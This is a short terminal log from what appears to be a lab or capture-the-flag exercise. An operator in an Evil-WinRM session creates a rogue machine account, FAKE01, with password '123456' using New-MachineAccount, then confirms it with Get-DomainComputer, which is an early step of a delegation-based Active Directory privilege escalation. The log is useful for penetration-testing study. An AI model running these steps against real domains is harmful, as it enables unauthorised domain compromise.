 *Evil-WinRM* PS C:\Users\L.Livingstone> New-MachineAccount -MachineAccount FAKE01 -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verb
ose
Verbose: [+] Domain Controller = ResourceDC.resourced.local
Verbose: [+] Domain = resourced.local
Verbose: [+] SAMAccountName = FAKE01$
Verbose: [+] Distinguished Name = CN=FAKE01,CN=Computers,DC=resourced,DC=local
[+] Machine account FAKE01 added
*Evil-WinRM* PS C:\Users\L.Livingstone> Get-DomainComputer fake01
pwdlastset : 8/9/2024 10:26:28 AM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=FAKE01,CN=Computers,DC=resourced,DC=local
objectclass : {top, person, organizationalPerson, user...}
name : FAKE01
objectsid : S-1-5-21-537427935-490066102-1511301751-4101
samaccountname : FAKE01$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 8/9/2024 5:26:28 PM
instancetype : 4
usncreated : 49220
objectguid : e345edea-bc3c-41f5-b8b3-33114f7c9a2d
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=resourced,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : {RestrictedKrbHost/FAKE01, HOST/FAKE01, RestrictedKrbHost/FAKE01.resourced.local, HOST/FAKE01.resourced.local}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : FAKE01
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 8/9/2024 5:26:28 PM
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 49222
dnshostname : FAKE01.resourced.local
K